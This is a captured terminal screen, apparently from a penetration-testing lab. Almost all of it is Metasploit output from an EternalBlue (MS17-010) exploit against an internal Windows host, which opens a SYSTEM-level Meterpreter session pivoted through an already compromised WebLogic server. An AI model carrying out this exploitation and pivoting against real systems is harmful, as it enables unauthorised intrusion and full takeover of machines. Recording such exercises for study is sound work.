 aliyun_xiaodi - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun_xiaodi × 2 aliyun_xiaodi × +
[*] 10.10.20.7:445 - Sending egg to corrupted connection.
[*] 10.10.20.7:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 10.10.20.7:4444
[*] Sending stage (200774 bytes) to 10.10.20.7
[*] Meterpreter session 2 opened (10.10.20.12:53217 -> 10.10.20.7:4444 via session 1) at 2022-10-14 21:20:12 +0800
[+] 10.10.20.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.20.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.20.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WEBLOGIC\Administrator @ WEBLOGIC 172.16.0.25:3366 -> 127.0.0.1 (10.10.20.12)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WORK-7 10.10.20.12:53217 -> 10.10.20.7:4444 via session 1 (10.10.20.7
)
msf6 exploit(windows/smb/ms17_010_eternalblue) >
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22 SSH2 xterm 136x23 23,50 2 会话 CAP NUM